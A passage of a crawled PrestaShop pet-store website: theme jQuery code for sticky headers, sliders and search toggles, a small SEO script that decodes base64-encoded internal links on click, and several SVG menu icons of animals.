  if(headerAdd){

    $("#header").addClass( "navbar-fixed-top" );

    var hideheight =  $("#header").height()+120;

    $("#page").css( "padding-top", $("#header").height() );

    setTimeout(function(){

      $("#page").css( "padding-top", $("#header").height() );

    },200);

  }else{

    $("#header").removeClass( "navbar-fixed-top" );

    $("#page").css( "padding-top", '');

  }



  var pos = $(window).scrollTop();

  if( scroolAction && pos >= hideheight ){

    $(".header-nav").addClass('hide-bar');

    $(".hide-bar").css( "margin-top", - $(".header-nav").height() );

    $("#header").addClass("mini-navbar");

  }else {

    $(".header-nav").removeClass('hide-bar');

    $(".header-nav").css( "margin-top", 0 );

    $("#header").removeClass("mini-navbar");

  }

}



//Float Menu

function floatHeader(){

  if (!$("body").hasClass("keep-header") || $(window).width() <= 990){

    return;

  }

  

  $(window).resize(function(){

    if ($(window).width() <= 990)

    {

      processFloatHeader(0,0);

    }

    else if ($(window).width() > 990)

    {

      if ($("body").hasClass("keep-header"))

        processFloatHeader(1,1);

    }

  });

  var headerScrollTimer;



  $(window).scroll(function() {

    if(headerScrollTimer) {

      window.clearTimeout(headerScrollTimer);

    }



    headerScrollTimer = window.setTimeout(function() {

      if (!$("body").hasClass("keep-header")) return;

      if($(window).width() > 990){

        processFloatHeader(1,1);

      }

    }, 100);

  });

}



//DONGND:: build slick slider for quickview

function initSlickProductQuickView(){

	$('.quickview.modal .product-thumb-images').imagesLoaded( function(){ 

		if (typeof check_loaded_thumb_quickview != 'undefined')

		{

			clearInterval(check_loaded_thumb_quickview);

		}

		check_loaded_thumb_quickview = setInterval(function(){

			if($('.quickview.modal .product-thumb-images').height() > 0)

			{	

				$('.quickview.modal .product-thumb-images').fadeIn();

				

				clearInterval(check_loaded_thumb_quickview);

				$('.quickview.modal .product-thumb-images').slick(options_quickview);

			}

		}, 300);

	});

	

}



//DONGND:: build slick slider for modal - product page

function initSlickProductModal(){

	$('#product-modal .product-images').imagesLoaded( function(){ 	

		if (typeof check_loaded_thumb_modal != 'undefined')

		{

			clearInterval(check_loaded_thumb_modal);

		}

		check_loaded_thumb_modal = setInterval(function(){

			if($('#product-modal .product-images').height() > 0)

			{	

				$('#product-modal .product-images').fadeIn();

				

				clearInterval(check_loaded_thumb_modal);

				$('#product-modal .product-images').slick(options_modal_product_page);

			}

		}, 300);

	});

}





//DONGND: fix base prestashop

$(document).ready(function(){

   var imagenesSinAlt = $('img[alt=""], img:not([alt])');

    // console.log('Cantidad de imágenes sin atributo alt: ' + imagenesSinAlt.length);

    // Muestra las imágenes sin alt en la consola
    imagenesSinAlt.each(function(index, imagen) {
    // console.log('Imagen sin alt: ', imagen);
    });

    

	//DONGND: remove css inline of label

	$('.product-flag').removeAttr('style');

	prestashop.on('updateProductList', function() {

		//DONGND: remove css inline of label

		$('.product-flag').removeAttr('style');

	});

})

//Fix translate button choose file to upload: change "Choose file" to choosefile_text

//Fix filter (category page) does not work on IE change dataset.searchUrl to getAttribute('data-search-url')





$().ready(function(){



	$('#leo_search_block_top .title_block').click(function(){

		$(this).parent().toggleClass('active');

		setTimeout(function(){jQuery('#leo_search_block_top.active input.form-control').focus();},100);

	});

	

	

	$(document).keydown(function(e) {

		// ESCAPE key pressed

		if (e.keyCode == 27) {

			$('#leo_search_block_top').removeClass('active');

		}

	});

	

	$(document).click(function(event) {

		if (!$(event.target).closest("#leo_search_block_top").length) {

			$("#leo_search_block_top").removeClass("active");

		}

	});



	/*

 	// fix bug module Amazzingfilter

	if ($('body#category').hasClass("page-category")){

		customThemeActions.updateContentAfter = function (jsonData) {

		    if (typeof $.LeoCustomAjax == 'function') {

		        var leoCustomAjax = new $.LeoCustomAjax();

		        leoCustomAjax.processAjax();

		    }

		    if ($('.af_pl_wrapper').find('.product_list').hasClass('list')) {

		        $('.leo_list').addClass('selected').siblings().removeClass('selected');

		    }    

		}

		$( document ).ajaxComplete(function() {

			actionQuickViewLoading();

			leoBtCart();

			LeoWishlistButtonAction();

			LeoCompareButtonAction();

		});

	}

	*/



	$('.list-images-mobile').slick({

	    slidesToShow: 1,

	    slidesToScroll: 1,

	    arrows: true,

	    dots: true,

		infinite: true,

		//centerMode: true,

		//fade: true,

		customPaging: function(slick,index) {

	        var targetImage = slick.$slides.eq(index).find('img').attr('src');

	        return '<span><img src=" ' + targetImage + ' "/></span>';

	    }

	});



	$( document ).ajaxComplete(function( event, xhr, settings ) {

		if (settings.url.indexOf('controller=product') > 0) {

			$('.list-images-mobile').slick({

	            slidesToShow: 1,

	            slidesToScroll: 1,

	            arrows: true,

	            dots: true,

		    	infinite: true,

		    	//centerMode: true,

	  			//fade: true,

		    	customPaging: function(slick,index) {

                    var targetImage = slick.$slides.eq(index).find('img').attr('src');

                    return '<span><img src=" ' + targetImage + ' "/></span>';

                }

	        });

	    }

	});



	//customSticky();



	$( document ).ajaxComplete(function() {

	  $('.p-reference .product-reference').html($("#product-details .product-reference").clone());

	  $('.p-reference .product-quantities').html($("#product-details .product-quantities").clone());

	});



});



function customSticky(){

    var s = $(".header-top > .inner");

    var pos = s.offset();

    var alreadySticky = false;



    $(window).scroll(function() {

      var windowpos = $(window).scrollTop();

      if ( s.length  ){

        if(!alreadySticky) {

			if (windowpos >= pos.top) {

				alreadySticky = true;

				s.parent().height(s.height());

				s.removeClass("cus-nosticky");

				s.addClass("cus-sticky");

				$('body').removeClass("body-nosticky");

				$('body').addClass("body-sticky");

			}

        }

        if(alreadySticky) {

			if (windowpos < pos.top) {

				alreadySticky = false;

				s.removeClass("cus-sticky");

				s.addClass("cus-nosticky"); 

				s.parent().removeAttr("style");

				$('body').addClass("body-nosticky");

				$('body').removeClass("body-sticky");

			}}

        }

    });

}



//Scroll back to top

(function($) { "use strict";

$(document).ready(function(){"use strict";

var progressPath = document.querySelector('.progress-wrap path');

var pathLength = progressPath.getTotalLength();

progressPath.style.transition = progressPath.style.WebkitTransition = 'none';

progressPath.style.strokeDasharray = pathLength + ' ' + pathLength;

progressPath.style.strokeDashoffset = pathLength;

progressPath.getBoundingClientRect();

progressPath.style.transition = progressPath.style.WebkitTransition = 'stroke-dashoffset 10ms linear';    

var updateProgress = function () {

  var scroll = $(window).scrollTop();

  var height = $(document).height() - $(window).height();

  var progress = pathLength - (scroll * pathLength / height);

  progressPath.style.strokeDashoffset = progress;

}

updateProgress();

$(window).scroll(updateProgress); 

var offset = 50;

var duration = 550;

jQuery(window).on('scroll', function() {

  if (jQuery(this).scrollTop() > offset) {

    jQuery('.progress-wrap').addClass('active-progress');

  } else {

    jQuery('.progress-wrap').removeClass('active-progress');

  }

});       

jQuery('.progress-wrap').on('click', function(event) {

  event.preventDefault();

  jQuery('html, body').animate({scrollTop: 0}, duration);

  return false;

})

});

})(jQuery); 

//End Scroll back to top

jQuery(document).ready(function(){
 
  jQuery('.idxofl').each(function() {
    var idxoflink = jQuery(this).attr('idxoflink');
    
    // Agrega un evento de clic al <span>
    jQuery(this).on('click', function() {
      var link = atob(idxoflink); // Decodifica la cadena base64 si es necesario
      window.location.href = link; // Redirige a la URL correspondiente
    });
  });


      jQuery("#marcas_manfacture").parent().parent().addClass("parent_marcas");

  
});

--- FILE ---
content_type: application/javascript
request_url: https://www.todoparasumascota.net/modules/idxrseomanager/views/js/obfuscate-links.js
body_size: 356
content:
/**
 * 2007-2022 PrestaShop
 *
 * NOTICE OF LICENSE
 *
 * @author    Innovadeluxe SL
 * @copyright 2022 Innovadeluxe SL

 * @license   INNOVADELUXE
 */
class IdxrseomanagerObfuscateLinks {
    constructor() {
        this.config =
            typeof IdxrseomanagerObfuscateLinksConfig == "object"
                ? IdxrseomanagerObfuscateLinksConfig
                : {};
    }

    async init() {
        $(".idxrseomanager_lo.link").click(function () {
            window.location.href = unescape(window.atob(decodeURIComponent($(this).attr("location"))));
        });
    }

    static reload() {
        try {
            let handler;
            if (typeof IdxrseomanagerObfuscateLinksOverride == "function") {
                handler = new IdxrseomanagerObfuscateLinksOverride();
            } else {
                handler = new IdxrseomanagerObfuscateLinks();
            }
            handler.init();
        } catch (e) {
            console.log(e);
        }
    }
}

$(function () {
    IdxrseomanagerObfuscateLinks.reload();
});

--- FILE ---
content_type: image/svg+xml
request_url: https://www.todoparasumascota.net/img/cms/menu/peces.svg
body_size: 1781
content:
<svg id="a6807e76-af01-4e1a-a613-506fa610c3fe" data-name="Iconos" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 468.7 369.93"><defs><style>.bd8fdfec-3760-44d1-a71b-9c49f7d847b4{fill:#fff;}</style></defs><title>peces</title><g id="a3510279-70ce-422e-955d-11d2e33d92c9" data-name="Peces"><path class="bd8fdfec-3760-44d1-a71b-9c49f7d847b4" d="M1385,373.48c0,4.84.7,7.74,2.18,9.13s4.57,1.91,9.61,1.56c28.66-2,52.44-14.45,70.69-37.09a13.29,13.29,0,0,1,6.94-4c2.45-.6,4.95-1,7.36-1.45a73.89,73.89,0,0,0,9.64-2.12c75-23.79,122.33-68,144.74-135.07V194.29c-1-2.75-1.83-5.55-2.67-8.28-2-6.3-3.78-12.25-6.74-17.62-29.88-54.31-74.21-90.71-131.76-108.18-6-1.84-12.38-4.1-17.57-9.69-2.9-3.13-6.67-5.75-10.32-8.29-25.5-17.72-55.54-26.84-91.82-27.86-4-.12-6.64.51-8.08,1.9s-2.13,4-2.14,8v8c0,12.1-.06,24.61.09,36.9,0,4.35-1.61,7.06-5.54,9a285.05,285.05,0,0,0-75.34,55.54c-.78.8-1.6,1.53-2.1,2l-.32.28-2.58,2.38-2-2.92c-2.13-3.21-4.2-6.49-6.19-9.66-4.44-7-8.63-13.7-13.63-19.82-21.79-26.69-48.89-40.82-80.54-42-2.84-.1-6.61.24-8.34,2.5s-1.11,6.14-.24,9q4.52,14.7,9.05,29.38c9,29.09,18.24,59.16,27.22,88.79a20.89,20.89,0,0,1,0,11.47c-8.52,28.07-17.3,56.57-25.79,84.13q-5.33,17.24-10.62,34.48c-1.16,3.76-1,6.83.45,8.65,1.74,2.19,5.15,2.44,7.7,2.25,7.46-.53,16.09-1.29,24-3.55,32-9.12,56-29.85,73.45-63.39.56-1.08,1.13-2.15,1.72-3.24l2.43-4.59,2.78,2,.61.41a7,7,0,0,1,1.28,1,288,288,0,0,0,97.68,66.92c2.61,1.08,4.47,4.62,4.52,7.12.16,9.07.15,18.28.13,27.19C1385,367.46,1385,370.47,1385,373.48Zm60.09-22.91a79,79,0,0,1-42.78,19.16l-3.38.44V337.79l51,8.62ZM1379.24,28.32l3.19.21c25.43,1.62,47.36,8,67,19.37l8.74,5.07-10.09.52a212.29,212.29,0,0,0-64.82,14L1379.24,69ZM1266.31,249.93c-13.11,33.05-33.77,54.6-63.17,65.9a90.83,90.83,0,0,1-9.41,2.83c-1.6.41-3.29.85-5.07,1.36l-5.31,1.52,7.61-24.79c5.56-18.06,10.94-35.56,16.32-53.06q1.77-5.74,3.58-11.47c2.9-9.25,5.9-18.81,8.53-28.28a18.05,18.05,0,0,0-.09-9.51c-8.11-26.89-16.53-54.19-24.68-80.58q-4-13-8-26c-.32-1-.56-2-.83-3.2-.13-.56-.28-1.16-.44-1.81l-1.08-4.29,4.39.59a73.49,73.49,0,0,1,25.77,8.66c24,12.88,41,32.8,51.87,60.89,1,2.7-.34,6-1.26,7.75-1.9,3.57-3.93,7.13-5.89,10.58-3.55,6.25-7.23,12.71-10.17,19.29-4.49,10.06-3.47,21.18,3.12,34,2.35,4.58,5.15,9.11,7.85,13.48,1.75,2.82,3.55,5.74,5.24,8.68C1265.58,243.17,1267.54,246.84,1266.31,249.93Zm100,58.63c-38.31-19.74-68.25-44.6-91.52-76a125,125,0,0,1-7.84-12.49l-1.12-2c-7.33-12.68-7.25-25.75.21-37.79,5.53-8.9,11.24-18.11,18.25-26.17,31.48-36.21,69.61-62.19,113.31-77.21C1442.34,61.56,1486.2,65.45,1528,88.5c36.62,20.21,65.37,48,85.43,82.51,11.33,19.51,11.25,38.1-.22,56.84-16.47,26.89-36.05,48.91-58.21,65.46-23.35,17.44-50.35,29.39-80.23,35.52a120.09,120.09,0,0,1-16,1.87c-1.53.1-2.85.19-3.86.29l-.17,0h-.17C1423.26,330.61,1395.23,323.48,1366.29,308.56Z" transform="translate(-1167.45 -14.35)"/><path class="bd8fdfec-3760-44d1-a71b-9c49f7d847b4" d="M1514.74,282.87c-.53-.56-1.08-1.08-1.63-1.61s-1.11-1.08-1.65-1.63c-26.77-27.78-37.58-60.67-32.13-97.77,3.64-24.74,15.33-46.79,34.76-65.52,2.11-2,3.24-4.18,3.27-6.23a6.35,6.35,0,0,0-2-4.61c-4.14-4.23-8.61-1.15-10.91,1.07-25.82,24.91-39.78,56-40.39,90,.15,20.19,3.52,37.13,10.62,53.31a130.12,130.12,0,0,0,30.52,42.83c3.45,3.23,7.38,3.4,10.27.46S1518,286.31,1514.74,282.87Z" transform="translate(-1167.45 -14.35)"/><path class="bd8fdfec-3760-44d1-a71b-9c49f7d847b4" d="M1576.2,166.61c3.19.07,8.16,1.79,12.48,5.2,2.92,2.31,3.33,5.07,1.37,7.8-2.07,2.89-4.88,3.29-8.09,1.17-7.86-5.22-15.74-3.48-20.65,4.59-.77,1.27-1.33,2.66-2,4a5.37,5.37,0,0,1-7.27,2.48c-2.83-1.35-4-3.58-3-6.73C1552.33,174.22,1562.71,166.5,1576.2,166.61Z" transform="translate(-1167.45 -14.35)"/></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.todoparasumascota.net/img/cms/menu/caballo.svg
body_size: 2984
content:
<svg id="f7c5cb30-9e34-4c68-b923-1c367b1b4c53" data-name="Iconos" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 236.69 380.92"><defs><style>.f1843891-969a-4a0b-8dfe-a3b60d377abf{fill:#fff;}</style></defs><title>caballo</title><g id="ac1c7ebf-8cc6-46fa-9196-fca05f26549f" data-name="Caballo"><path class="f1843891-969a-4a0b-8dfe-a3b60d377abf" d="M1070.6,156.06c-.8-16.56-9.66-30.17-17.28-40.17-2-2.6-4-5.07-6.21-7.68-1-1.2-2-2.39-3-3.61l-.92-1.13,2-1.71c.57-.49,1.08-.94,1.6-1.37,13.65-11.23,21.38-24.49,23-39.43C1071,48.76,1071,36.18,1071,24c0-3.35,0-6.69,0-10a4.72,4.72,0,0,0-1.51-3.58,6.46,6.46,0,0,0-4.94-1.49,76.78,76.78,0,0,0-15.87,2.54C1030.5,17,1016.83,29,1006.86,48.2c-.81,1.56-1.54,3.19-2.18,4.63-.28.63-.55,1.22-.8,1.76l-.5,1.08L987,52.29V51.07c0-1.44,0-2.9.08-4.37a74.75,74.75,0,0,0-.15-9.7c-1.1-10.57-7.92-18.55-14.52-26.28l-.26-.31a4.84,4.84,0,0,0-4-1.72,6.12,6.12,0,0,0-4.63,2.75,64.45,64.45,0,0,0-4.83,9c-.81,1.74-1.57,3.56-2.3,5.32a71,71,0,0,1-4.64,9.74,14.73,14.73,0,0,1-8.29,6.32l-1.6.38c-12.85,3.08-26.13,6.27-38.3,12.52l-1.29.66-.71-1.27L901,53c-.38-.7-.7-1.31-1.07-1.87-1.35-2.1-2.66-4.27-3.93-6.38a102,102,0,0,0-9.28-13.67c-12-14-26.94-21.45-44.48-22.16-2.81-.12-4.77.41-6,1.6s-1.83,3.06-1.84,5.77v2.83c-.06,10-.11,20.33,0,30.49.22,15.24,4.83,28.61,13.71,39.73a121,121,0,0,0,8.69,9.43c1.39,1.42,2.79,2.83,4.16,4.28l.9,1-.82,1-3.28,4c-2.38,2.9-4.84,5.89-7.09,9-12.79,17.47-18,35.11-15.81,53.93s6,38.6,12,61.82a695.88,695.88,0,0,0,27.65,84.37c.75,1.85,1.46,4.47.61,6.4-6.4,14.62-3.66,27.89,8.39,40.57,10,10.53,23.3,17.37,41.86,21.51,4,.9,8.2,1.54,12.25,2.16,1.82.28,3.64.56,5.45.86l19.29,0,4.33-.65c3.12-.46,6.36-.94,9.5-1.55,20.91-4.07,35.73-11.43,46.63-23.15,10.64-11.44,13.52-23.9,8.58-37a13.42,13.42,0,0,1,.09-10.55c18.26-46.15,30.37-88.44,37-129.28A149.43,149.43,0,0,0,1070.6,156.06Zm-56-95.57c7.55-19.34,19.72-31.63,37.19-37.58,1.14-.39,2.27-.67,3.59-1l2.06-.52,2-.53-.11,2.06c-.25,4.62-.17,9.33-.09,13.88.2,11.81.41,24-5.27,35.58a55.31,55.31,0,0,1-18.77,21.73l-.93.64-.87-.72c-1.3-1.07-2.58-2.13-3.86-3.17-3.62-3-7-5.79-10.46-8.73a9.94,9.94,0,0,1-2.44-4,14.56,14.56,0,0,1-.63-2.32,7.28,7.28,0,0,0-.76-2.36C1012,68.65,1013.2,64,1014.57,60.49ZM903.13,69.93c5.94-5.69,13.41-8.12,20.64-10.48l1.7-.56A134.56,134.56,0,0,1,943,54.54c10.6-2,17.86-8,22.21-18.39.63-1.51,1.27-3,2-4.67l2.22-5.27,1.55,2.29c4.62,6.84,5.58,14,3,22.62A81.65,81.65,0,0,1,971,59c-.28.66-.55,1.33-.83,2-1.55,3.8-1.2,6.69,1,8.6s4.57,1.94,8.44,0l1.59-.83a36.25,36.25,0,0,1,7.17-3.09,10.7,10.7,0,0,1,7.18,1,18.69,18.69,0,0,1,5.64,27.47,33,33,0,0,1-23.12,13.21,8.45,8.45,0,0,1-8.25-3.2,5.93,5.93,0,0,0-5-2.43,6.49,6.49,0,0,0-5,3.49c-7.23,12.27-7.41,24.81-.54,37.27l.88,1.54,2.23,3.88-3.07-.47a48,48,0,0,1-26.23-12.29c-6-5.53-9.83-12.56-11.66-21.49a5.61,5.61,0,0,0-5.39-4.84c-2.64-.24-4.65,1-6,3.77-.41.83-.78,1.68-1.16,2.58l-.49,1.12-10.23,23.17-1.51-2.29C885.22,119.89,885.54,86.78,903.13,69.93ZM847.38,58.52a214.55,214.55,0,0,1-1.23-24.41c0-3.61-.09-7.34-.22-11l-.06-1.9,1.86.38c14,2.82,25.12,10.06,33.85,22.11a88.94,88.94,0,0,1,7.63,13.75c.56,1.17,1.12,2.33,1.69,3.48.77,1.56.17,3.83-.58,5.3l-.7,1.37c-3,6-6.17,12.18-9.63,18.07a37.21,37.21,0,0,1-4.7,6c-.78.86-1.58,1.74-2.34,2.66l-.88,1L871,94.54C857,84.84,849.24,73.06,847.38,58.52Zm170.21,293.09c-5.46,8.28-13.76,14.39-25.39,18.68a115.35,115.35,0,0,1-40,7.49,104,104,0,0,1-46.16-10.94,53.27,53.27,0,0,1-14.95-11.28c-5.51-5.84-8.05-12.67-7.17-19.23.91-6.72,5.33-12.8,12.45-17.14,7.65-4.65,16.56-7.65,28-9.42,6.86-1.06,13.71-1.73,19.2-2.26,2-.2,3.82-.37,5.35-.54h.21c21.94.67,38.71,2.47,54.5,9.39a43.71,43.71,0,0,1,8.94,5.37C1022.57,329.36,1024.52,341.09,1017.59,351.61Zm39.84-170.56c-6.16,39.73-17.51,80.39-35.74,127.94a9.27,9.27,0,0,1-.42.88l-.33.64-.75,1.5-1.4-.92c-21.67-14-46.54-15.84-65.79-15.86-20.54,0-44.52,1.88-66.33,15.94l-1.52,1-1.22-3c-.35-.87-.68-1.68-1-2.5-15.38-40-26.24-77.62-33.2-115.09a221.07,221.07,0,0,1-3.25-28.43c-.62-11.14,2.95-22.21,10.91-33.83,3.3-4.82,7-9.29,10.81-14,1.71-2.11,3.48-4.28,5.24-6.51l2-2.56.63,3.2c.47,2.4.87,4.69,1.26,6.91a132.56,132.56,0,0,0,2.78,13.16c3.42,12,8.45,19.46,16.3,24.26,2.1,1.28,4.09,1.69,5.74,1.19s3.09-1.94,4.13-4.17c1.73-3.69,3.34-7.4,5.05-11.32.76-1.75,1.53-3.53,2.33-5.35l1-2.25,1.55,1.92c.67.83,1.29,1.63,1.88,2.4,1.17,1.51,2.28,2.94,3.47,4.19,16,16.76,35.69,22.75,60.22,18.34a5.78,5.78,0,0,0,5.08-5.27c.43-2.85-1.14-5.14-4.4-6.44-8.85-3.53-14.14-9.75-15.73-18.5a26.2,26.2,0,0,1-.17-5.86c0-.83.08-1.66.08-2.48v-1.7l1.69.21c19.37,2.49,34-4.65,46.13-22.46l.93-1.35,1.27,1c11.69,9.57,20.29,18.18,27.06,27.11,7.73,10.19,12.3,19.47,14.38,29.21C1060.14,161.74,1059,170.91,1057.43,181.05Z" transform="translate(-834.27 -8.69)"/><path class="f1843891-969a-4a0b-8dfe-a3b60d377abf" d="M937.71,352.92c0,4.31-2.75,7.65-6.75,8.09a7.21,7.21,0,0,1-7.94-6.35c-.71-5.46-3.5-8.09-8.9-8.81a7.18,7.18,0,0,1-6.22-8c.51-4,3.86-6.73,8.19-6.64C927.52,331.41,937.6,341.53,937.71,352.92Z" transform="translate(-834.27 -8.69)"/><path class="f1843891-969a-4a0b-8dfe-a3b60d377abf" d="M930.15,362.55a8.7,8.7,0,0,1-8.62-7.69c-.61-4.7-2.81-6.88-7.61-7.52a8.74,8.74,0,0,1-7.51-9.7c.61-4.78,4.64-8.05,9.71-7.95,12.18.23,23,11.08,23.09,23.21h0a9.22,9.22,0,0,1-8.09,9.6C930.8,362.53,930.47,362.55,930.15,362.55Zm-14.26-29.86c-3.49,0-6.09,2.12-6.5,5.32a5.65,5.65,0,0,0,4.93,6.35c6.17.83,9.4,4,10.18,10.11a5.71,5.71,0,0,0,6.3,5c3.22-.35,5.45-3.06,5.41-6.58h0c-.1-10.58-9.52-20-20.15-20.24Z" transform="translate(-834.27 -8.69)"/><path class="f1843891-969a-4a0b-8dfe-a3b60d377abf" d="M974.72,359.51c3.22.37,5.89-1.93,6.37-5.42.79-5.77,3.88-8.83,9.73-9.64a5.81,5.81,0,0,0,5.3-6.44c-.43-3.36-3.23-5.48-7-5.3a21.21,21.21,0,0,0-19.8,19.9h0C969.17,356.31,971.39,359.15,974.72,359.51Z" transform="translate(-834.27 -8.69)"/><path class="f1843891-969a-4a0b-8dfe-a3b60d377abf" d="M998.87,190.62c3.2.07,8.17,1.79,12.49,5.21,2.92,2.3,3.33,5.07,1.37,7.8-2.08,2.88-4.88,3.29-8.09,1.16-7.86-5.21-15.74-3.47-20.66,4.6-.77,1.26-1.33,2.65-2.05,4a5.37,5.37,0,0,1-7.27,2.48c-2.82-1.35-4-3.58-3-6.73C975,198.24,985.39,190.51,998.87,190.62Z" transform="translate(-834.27 -8.69)"/><path class="f1843891-969a-4a0b-8dfe-a3b60d377abf" d="M909,190.59c11.07,0,21.92,8.2,24.74,18.74.79,2.95-.33,5.14-3,6.45a5.39,5.39,0,0,1-7.31-2.34,39,39,0,0,0-3.52-6.11c-4.72-6-12.27-7.23-18.57-3.06-3.93,2.61-6.83,2.33-8.93-.84S891.21,197.6,895,195A24.23,24.23,0,0,1,909,190.59Z" transform="translate(-834.27 -8.69)"/></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.todoparasumascota.net/img/cms/menu/pajaro.svg
body_size: 2009
content:
<svg id="f0cd5eeb-074b-43b6-ac0e-e81efd48f775" data-name="Iconos" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 477.14 363.49"><defs><style>.afefdecc-6f0c-488e-913e-c2a0a17ffa13{fill:#fff;}</style></defs><title>pajaro</title><path class="afefdecc-6f0c-488e-913e-c2a0a17ffa13" d="M2673.27,376.29c-14.83,0-68.58-9.69-67.31-11.56a16.54,16.54,0,0,0-3.9-2.11,52.58,52.58,0,0,1-26.56-18.22c-7-9.24-12.23-11.12-20.4-6.72-9.15,4.94-18.13,10.18-27.45,14.75a10.25,10.25,0,0,1-8.1-.3c-1.57-.79-2.66-4.21-2.45-6.31.19-1.9,2.07-4.24,3.85-5.26,9.81-5.63,19.72-11.11,29.79-16.28,10.53-5.4,21.94-3.31,30.66,5.62,15.67,16.07,34.49,26.49,56.48,30.29,43.47,7.52,81.1-3.11,109.47-38.46,12.79-16,18.22-34.67,16.71-55.26-1.18-16.14,5-26.64,19.49-33.67C2799.69,225,2813.06,214,2823,199c.68-1,1.3-2.11,1.91-3.19.13-.24.07-.58.06-.45-6.32-2.78-12.81-4.95-18.61-8.32-11.85-6.89-14.72-15.94-9.12-28.41,7-15.61,18.34-27.84,31.9-39-3.26-7.83-8.25-15-14.05-21.64-5-5.77-5.56-9.55-1.74-12.74,3.58-3,7.95-2.2,12.1,3.55,6,8.25,11.14,17.08,16.83,25.55a9,9,0,0,0,4.24,3.34c21.62,7.34,40.76,18.22,54.15,37.39a45.61,45.61,0,0,1,3.18,5.78l.88,9.47c-2.66,9.1-9.69,13.48-17.69,17a104.82,104.82,0,0,1-42.44,9.12c-2.78,0-4.43.7-5.85,3.29-10.93,20-26.95,34.61-47.25,44.7-11.79,5.87-13.87,10-13.39,23.12,1.34,36.95-15,65.16-44.12,86.5-17.67,12.94-37.79,19.88-59.58,21.71M2843.94,182.5c15.26-.32,28.43-3.3,40.77-9.68a7.91,7.91,0,0,0,2.82-12.11c-10.93-14.37-26.08-22.62-42.52-28.8a11.2,11.2,0,0,0-11.78,2.39c-9,8.37-17.13,17.54-22.71,28.62-3.47,6.91-2.63,9.34,4.25,13.07C2824.3,181.17,2834.76,182.26,2843.94,182.5Z" transform="translate(-2427.53 -12.8)"/><path class="afefdecc-6f0c-488e-913e-c2a0a17ffa13" d="M2526.9,269.49c-4-2.08-7.26-3.71-10.46-5.42-17.72-9.49-33.46-21.39-45.52-37.7-7.31-9.89-12.22-20.78-13.9-33.09-2.87-21.17,8.09-39.86,28.19-47.7,1.86-.73,3.73-1.4,5.62-2.11-16.94-33.51,7.92-68.79,47.55-70-1-18.29,5.45-33.66,19.34-45.67,11.76-10.17,25.68-14.92,41.09-15,17.66-.11,33.16,5.67,46,18.07C2657.84,43.5,2662,59.42,2661,78c2.54-1.92,4.06-3.17,5.67-4.28,40.23-27.72,82.45-30.54,126.46-9.94,5,2.32,6.46,6.24,4.42,10.11s-5.77,4.62-10.84,2.28c-40.28-18.62-78.44-15.47-114.55,10.82-7.47,5.45-10.58,11.26-8.5,21.05,5,23.64,9,47.53,13.1,71.37,2.84,16.41,4.76,32.94,1.23,49.51-5.22,24.54-21.71,39.06-43.93,47.93-22.85,9.12-46.48,8.79-70.29,4.16a3.14,3.14,0,0,1-.72-.22c-13.67-5.81-26,.64-38.56,4.36-24.52,7.27-49.05,14.51-73.47,22.13a17.2,17.2,0,0,0-8.45,6.4c-2.7,4-1,9.18,3.29,12.25,8.34,5.93,16.48,12.32,25.43,17.18,6.08,3.31,13.32,4.7,20.2,6.25,5,1.12,8,3.37,7.72,7.5-.27,4.31-3.75,6.88-9,6.52A59.07,59.07,0,0,1,2455,348.88a56.23,56.23,0,0,0-10.81-7.52c-11.81-6.05-18.17-15-16.32-27.28,1.65-11,8.64-17.3,19.16-20.4,24.83-7.32,49.59-14.86,74.37-22.32C2523,270.89,2524.49,270.31,2526.9,269.49Zm71.86,1.25c7.8-1.66,17.92-2.85,27.37-6,19.83-6.66,34.35-19.06,38.52-40.8,2.82-14.77.84-29.41-1.86-43.93-7.14-38.25-16.09-76.21-16.26-115.46,0-7.66-3.46-14.51-8.47-20.24-14.4-16.44-32.62-20.78-53.18-15.34-24.07,6.37-35.72,28.72-32,46.41,1.42,6.67-4.15,12.27-11.13,12.53-4.48.18-9.07.06-13.41,1-25,5.35-38.31,32.44-21.79,52.6,4.89,6,1.62,13.08-6.07,14.56-1.37.26-2.75.46-4.12.73-17.73,3.46-28.1,18.12-25.37,35.68a53.75,53.75,0,0,0,11.55,26.09C2512,254.48,2551.57,268.32,2598.76,270.74Z" transform="translate(-2427.53 -12.8)"/><path class="afefdecc-6f0c-488e-913e-c2a0a17ffa13" d="M2779.34,123.52c0,4.06-2.55,7.1-6.29,7.32-4.2.24-6.83-1.73-7.49-5.94-.55-3.53-1.76-6.46-5.89-6.5-4.35,0-5.61,2.84-6.17,6.67a6.58,6.58,0,0,1-7.65,5.78c-3.7-.4-6.13-3.38-6.14-7.48,0-10.32,9.32-19.14,20.12-19C2770.43,104.49,2779.42,113.32,2779.34,123.52Z" transform="translate(-2427.53 -12.8)"/><path class="afefdecc-6f0c-488e-913e-c2a0a17ffa13" d="M2590.49,213.93c-.18,6.44-4.71,9.85-9.23,8.08-5-2-10.23-4.06-14.41-7.31-10.47-8.16-20.43-17-30.51-25.6a24.69,24.69,0,0,1-3.84-4.65c-2.68-3.83-2.26-7.86,1-10.31s7.09-1.88,10.15,1.91a124.77,124.77,0,0,0,29,25.83c4,2.62,8.52,4.41,12.52,7C2587.53,210.42,2589.33,212.8,2590.49,213.93Z" transform="translate(-2427.53 -12.8)"/><path class="afefdecc-6f0c-488e-913e-c2a0a17ffa13" d="M2572.68,110.83c1,1,3.66,2.38,4.68,4.57a88.77,88.77,0,0,0,24.94,31.4c4.28,3.46,5,7.42,2.15,10.82s-6.62,3.41-10.69.16c-12.42-9.92-22.41-21.83-28.86-36.46C2562.44,115.76,2565.58,110.65,2572.68,110.83Z" transform="translate(-2427.53 -12.8)"/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.todoparasumascota.net/img/cms/menu/salud.svg
body_size: 1876
content:
